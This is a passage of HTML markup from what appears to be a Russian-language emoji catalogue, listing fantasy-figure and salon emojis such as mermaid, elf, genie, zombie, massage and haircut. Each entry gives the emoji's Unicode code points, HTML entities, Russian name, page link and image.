data-unicode="U+1F9DC U+1F3FB U+200D U+2640 U+FE0F" data-name="Женщина русалка: светлый тон кожи" class=""> <a href="/zhenshhina-rusalka-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/flq5exy3.png" alt="Женщина русалка: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/flq5exy3.png" alt="Женщина русалка: светлый тон кожи"></div> </a></li><li data-html_val="#129500;#127996;#8205;#9792;#65039;" data-html="&amp;#129500;&amp;#127996;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DC U+1F3FC U+200D U+2640 U+FE0F" data-name="Женщина русалка: средне-светлый тон кожи" class=""> <a href="/zhenshhina-rusalka-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bchbplar.png" alt="Женщина русалка: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bchbplar.png" alt="Женщина русалка: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129500;#127997;#8205;#9792;#65039;" data-html="&amp;#129500;&amp;#127997;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DC U+1F3FD U+200D U+2640 U+FE0F" data-name="Женщина русалка: средний тон кожи" class=""> <a href="/zhenshhina-rusalka-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xbu52pbp.png" alt="Женщина русалка: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xbu52pbp.png" alt="Женщина русалка: средний тон кожи"></div> </a></li><li data-html_val="#129500;#127998;#8205;#9792;#65039;" data-html="&amp;#129500;&amp;#127998;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DC U+1F3FE U+200D U+2640 U+FE0F" data-name="Женщина русалка: средне-темный тон кожи" class=""> <a href="/zhenshhina-rusalka-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/upzcocgr.png" alt="Женщина русалка: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/upzcocgr.png" alt="Женщина русалка: средне-темный тон кожи"></div> </a></li><li data-html_val="#129500;#127999;#8205;#9792;#65039;" data-html="&amp;#129500;&amp;#127999;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DC U+1F3FF U+200D U+2640 U+FE0F" data-name="Женщина русалка: темный тон кожи" class=""> <a href="/zhenshhina-rusalka-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zu40jwpw.png" alt="Женщина русалка: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zu40jwpw.png" alt="Женщина русалка: темный тон кожи"></div> </a></li><li data-html_val="#129501;" data-html="&amp;#129501;" data-unicode="U+1F9DD" data-name="Эльф" class=""> <a href="/elf/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2xqjdq5q.png" alt="Эльф"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2xqjdq5q.png" alt="Эльф"></div> </a></li><li data-html_val="#129501;#127995;" data-html="&amp;#129501;&amp;#127995;" data-unicode="U+1F9DD U+1F3FB" data-name="Эльф: светлый тон кожи" class=""> <a href="/elf-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qgp1dz2r.png" alt="Эльф: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qgp1dz2r.png" alt="Эльф: светлый тон кожи"></div> </a></li><li data-html_val="#129501;#127996;" data-html="&amp;#129501;&amp;#127996;" data-unicode="U+1F9DD U+1F3FC" data-name="Эльф: средне-светлый тон кожи" class=""> <a href="/elf-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/iamio1pq.png" alt="Эльф: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/iamio1pq.png" alt="Эльф: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129501;#127997;" data-html="&amp;#129501;&amp;#127997;" data-unicode="U+1F9DD U+1F3FD" data-name="Эльф: средний тон кожи" class=""> <a href="/elf-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hnjkeghl.png" alt="Эльф: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hnjkeghl.png" alt="Эльф: средний тон кожи"></div> </a></li><li data-html_val="#129501;#127998;" data-html="&amp;#129501;&amp;#127998;" data-unicode="U+1F9DD U+1F3FE" data-name="Эльф: средне-темный оттенок кожи" class=""> <a href="/elf-sredne-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/lluv05h1.png" alt="Эльф: средне-темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/lluv05h1.png" alt="Эльф: средне-темный оттенок кожи"></div> </a></li><li data-html_val="#129501;#127999;" data-html="&amp;#129501;&amp;#127999;" data-unicode="U+1F9DD U+1F3FF" data-name="Эльф: темный тон кожи" class=""> <a href="/elf-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xpkceei1.png" alt="Эльф: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xpkceei1.png" alt="Эльф: темный тон кожи"></div> </a></li><li data-html_val="#129501;#8205;#9794;#65039;" data-html="&amp;#129501;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DD U+200D U+2642 U+FE0F" data-name="Мужчина-эльф" class=""> <a href="/muzhchina-elf/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bxbglbnw.png" alt="Мужчина-эльф"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bxbglbnw.png" alt="Мужчина-эльф"></div> </a></li><li data-html_val="#129501;#127995;#8205;#9794;#65039;" data-html="&amp;#129501;&amp;#127995;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DD U+1F3FB U+200D U+2642 U+FE0F" data-name="Мужчина-эльф: светлый тон кожи" class=""> <a href="/muzhchina-elf-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vqv3obrf.png" alt="Мужчина-эльф: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vqv3obrf.png" alt="Мужчина-эльф: светлый тон кожи"></div> </a></li><li data-html_val="#129501;#127996;#8205;#9794;#65039;" data-html="&amp;#129501;&amp;#127996;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DD U+1F3FC U+200D U+2642 U+FE0F" data-name="Мужчина-эльф: средне-светлый тон кожи" class=""> <a href="/muzhchina-elf-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ygkpnylm.png" alt="Мужчина-эльф: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ygkpnylm.png" alt="Мужчина-эльф: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129501;#127997;#8205;#9794;#65039;" data-html="&amp;#129501;&amp;#127997;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DD U+1F3FD U+200D U+2642 U+FE0F" data-name="Мужчина-эльф: средний тон кожи" class=""> <a href="/muzhchina-elf-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4emg4ubm.png" alt="Мужчина-эльф: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4emg4ubm.png" alt="Мужчина-эльф: средний тон кожи"></div> </a></li><li data-html_val="#129501;#127998;#8205;#9794;#65039;" data-html="&amp;#129501;&amp;#127998;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DD U+1F3FE U+200D U+2642 U+FE0F" data-name="Мужчина-эльф: средне-темный тон кожи" class=""> <a href="/muzhchina-elf-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xuti5314.png" alt="Мужчина-эльф: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xuti5314.png" alt="Мужчина-эльф: средне-темный тон кожи"></div> </a></li><li data-html_val="#129501;#127999;#8205;#9794;#65039;" data-html="&amp;#129501;&amp;#127999;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DD U+1F3FF U+200D U+2642 U+FE0F" data-name="Мужчина-эльф: темный тон кожи" class=""> <a href="/muzhchina-elf-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5koatqar.png" alt="Мужчина-эльф: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5koatqar.png" alt="Мужчина-эльф: темный тон кожи"></div> </a></li><li data-html_val="#129501;#8205;#9792;#65039;" data-html="&amp;#129501;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DD U+200D U+2640 U+FE0F" data-name="Женщина-эльф" class=""> <a href="/zhenshhina-elf/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cxoqhmdc.png" alt="Женщина-эльф"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cxoqhmdc.png" alt="Женщина-эльф"></div> </a></li><li data-html_val="#129501;#127995;#8205;#9792;#65039;" data-html="&amp;#129501;&amp;#127995;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DD U+1F3FB U+200D U+2640 U+FE0F" data-name="Женщина-эльф: светлый тон кожи" class=""> <a href="/zhenshhina-elf-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/w5ce1rsf.png" alt="Женщина-эльф: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/w5ce1rsf.png" alt="Женщина-эльф: светлый тон кожи"></div> </a></li><li data-html_val="#129501;#127996;#8205;#9792;#65039;" data-html="&amp;#129501;&amp;#127996;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DD U+1F3FC U+200D U+2640 U+FE0F" data-name="Женщина-эльф: средне-светлый тон кожи" class=""> <a href="/zhenshhina-elf-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rdjleqgz.png" alt="Женщина-эльф: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rdjleqgz.png" alt="Женщина-эльф: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129501;#127997;#8205;#9792;#65039;" data-html="&amp;#129501;&amp;#127997;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DD U+1F3FD U+200D U+2640 U+FE0F" data-name="Женщина-эльф: средний тон кожи" class=""> <a href="/zhenshhina-elf-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tu3k1ohe.png" alt="Женщина-эльф: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tu3k1ohe.png" alt="Женщина-эльф: средний тон кожи"></div> </a></li><li data-html_val="#129501;#127998;#8205;#9792;#65039;" data-html="&amp;#129501;&amp;#127998;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DD U+1F3FE U+200D U+2640 U+FE0F" data-name="Женщина-эльф: средний темный тон кожи" class=""> <a href="/zhenshhina-elf-srednij-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/51p1lr3d.png" alt="Женщина-эльф: средний темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/51p1lr3d.png" alt="Женщина-эльф: средний темный тон кожи"></div> </a></li><li data-html_val="#129501;#127999;#8205;#9792;#65039;" data-html="&amp;#129501;&amp;#127999;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DD U+1F3FF U+200D U+2640 U+FE0F" data-name="Женщина-эльф: темный тон кожи" class=""> <a href="/zhenshhina-elf-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/msvmdo5v.png" alt="Женщина-эльф: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/msvmdo5v.png" alt="Женщина-эльф: темный тон кожи"></div> </a></li><li data-html_val="#129502;" data-html="&amp;#129502;" data-unicode="U+1F9DE" data-name="Джинн" class=""> <a href="/dzhinn/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/aufvn1ux.png" alt="Джинн"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/aufvn1ux.png" alt="Джинн"></div> </a></li><li data-html_val="#129502;#8205;#9794;#65039;" data-html="&amp;#129502;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DE U+200D U+2642 U+FE0F" data-name="Мужчина-джинн" class=""> <a href="/muzhchina-dzhinn/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/umtcop3x.png" alt="Мужчина-джинн"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/umtcop3x.png" alt="Мужчина-джинн"></div> </a></li><li data-html_val="#129502;#8205;#9792;#65039;" data-html="&amp;#129502;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DE U+200D U+2640 U+FE0F" data-name="Женщина-джинн" class=""> <a href="/zhenshhina-dzhinn/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5jnmddqa.png" alt="Женщина-джинн"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5jnmddqa.png" alt="Женщина-джинн"></div> </a></li><li data-html_val="#129503;" data-html="&amp;#129503;" data-unicode="U+1F9DF" data-name="Зомби" class=""> <a href="/zombi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3mhqnwph.png" alt="Зомби"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3mhqnwph.png" alt="Зомби"></div> </a></li><li data-html_val="#129503;#8205;#9794;#65039;" data-html="&amp;#129503;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DF U+200D U+2642 U+FE0F" data-name="Мужчина-зомби" class=""> <a href="/muzhchina-zombi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/evh2r3mc.png" alt="Мужчина-зомби"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/evh2r3mc.png" alt="Мужчина-зомби"></div> </a></li><li data-html_val="#129503;#8205;#9792;#65039;" data-html="&amp;#129503;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DF U+200D U+2640 U+FE0F" data-name="Женщина-зомби" class=""> <a href="/zhenshhina-zombi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/r31edgup.png" alt="Женщина-зомби"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/r31edgup.png" alt="Женщина-зомби"></div> </a></li><li data-html_val="#128134;" data-html="&amp;#128134;" data-unicode="U+1F486" data-name="Массаж лица (Массаж головы)" class=""> <a href="/massazh-licza/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tj5kviyl.png" alt="Массаж лица (Массаж головы)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tj5kviyl.png" alt="Массаж лица (Массаж головы)"></div> </a></li><li data-html_val="#128134;#127995;" data-html="&amp;#128134;&amp;#127995;" data-unicode="U+1F486 U+1F3FB" data-name="Массаж лица (светлый тон)" class=""> <a href="/massazh-licza-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cncojsmt.png" alt="Массаж лица (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cncojsmt.png" alt="Массаж лица (светлый тон)"></div> </a></li><li data-html_val="#128134;#127996;" data-html="&amp;#128134;&amp;#127996;" data-unicode="U+1F486 U+1F3FC" data-name="Массаж лица (светло-коричневый тон)" class=""> <a href="/massazh-licza-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/31kxv045.png" alt="Массаж лица (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/31kxv045.png" alt="Массаж лица (светло-коричневый тон)"></div> </a></li><li data-html_val="#128134;#127997;" data-html="&amp;#128134;&amp;#127997;" data-unicode="U+1F486 U+1F3FD" data-name="Массаж головы (оливковый тон)" class=""> <a href="/massazh-golovy-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ydgxmgre.png" alt="Массаж головы (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ydgxmgre.png" alt="Массаж головы (оливковый тон)"></div> </a></li><li data-html_val="#128134;#127998;" data-html="&amp;#128134;&amp;#127998;" data-unicode="U+1F486 U+1F3FE" data-name="Массаж лица (темно-коричневый тон)" class=""> <a href="/massazh-licza-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kwggnnr5.png" alt="Массаж лица (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kwggnnr5.png" alt="Массаж лица (темно-коричневый тон)"></div> </a></li><li data-html_val="#128134;#127999;" data-html="&amp;#128134;&amp;#127999;" data-unicode="U+1F486 U+1F3FF" data-name="Массаж лица (черный тон)" class=""> <a href="/massazh-licza-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5ydsmut3.png" alt="Массаж лица (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5ydsmut3.png" alt="Массаж лица (черный тон)"></div> </a></li><li data-html_val="#128134;#8205;#9794;#65039;" data-html="&amp;#128134;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F486 U+200D U+2642 U+FE0F" data-name="Мужчине массируют лицо" class=""> <a href="/muzhchine-massiruyut-liczo/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3pmubuz5.png" alt="Мужчине массируют лицо"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3pmubuz5.png" alt="Мужчине массируют лицо"></div> </a></li><li data-html_val="#128134;#8205;#9792;#65039;" data-html="&amp;#128134;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F486 U+200D U+2640 U+FE0F" data-name="Женщине массируют лицо" class=""> <a href="/zhenshhine-massiruyut-liczo/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/oq1q3jd1.png" alt="Женщине массируют лицо"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/oq1q3jd1.png" alt="Женщине массируют лицо"></div> </a></li><li data-html_val="#128135;" data-html="&amp;#128135;" data-unicode="U+1F487" data-name="Стрижка (Парикмахер)" class=""> <a href="/strizhka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/uou5r45o.png" alt="Стрижка (Парикмахер)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/uou5r45o.png" alt="Стрижка (Парикмахер)"></div> </a></li><li data-html_val="#128135;#127995;" data-html="&amp;#128135;&amp;#127995;" data-unicode="U+1F487 U+1F3FB" data-name="Парикмахер (светлый тон)" class=""> <a href="/parikmaher-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/25euamps.png" alt="Парикмахер (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/25euamps.png" alt="Парикмахер (светлый тон)"></div> </a></li><li data-html_val="#128135;#127996;" data-html="&amp;#128135;&amp;#127996;" data-unicode="U+1F487 U+1F3FC" data-name="Парикмахер (светло-коричневый тон)" class=""> <a href="/parikmaher-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/c0bncpnn.png" alt="Парикмахер (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/c0bncpnn.png" alt="Парикмахер (светло-коричневый тон)"></div> </a></li><li data-html_val="#128135;#127997;" data-html="&amp;#128135;&amp;#127997;" data-unicode="U+1F487 U+1F3FD" data-name="Парикмахер (оливковый тон)" class=""> <a href="/parikmaher-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0e4v3pkr.png" alt="Парикмахер (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0e4v3pkr.png" alt="Парикмахер (оливковый тон)"></div> </a></li><li data-html_val="#128135;#127998;" data-html="&amp;#128135;&amp;#127998;" data-unicode="U+1F487 U+1F3FE" data-name="Парикмахер (темно-коричневый тон)" class=""> <a href="/parikmaher-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zvywprnr.png" alt="Парикмахер (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zvywprnr.png" alt="Парикмахер (темно-коричневый тон)"></div> </a></li><li data-html_val="#128135;#127999;" 